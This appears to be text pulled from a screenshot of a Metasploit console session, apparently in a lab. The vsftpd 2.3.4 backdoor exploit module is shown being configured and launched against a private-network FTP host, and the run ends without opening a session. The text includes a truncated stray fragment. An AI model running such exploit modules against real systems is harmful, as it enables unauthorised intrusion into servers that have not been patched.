 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
RHOSTS 192.168.60.3 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
Carpeta pe...
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.60.3:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.60.3:21 - USER: 331 Please specify the password.
[*] Exploit completed, but no session was created.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >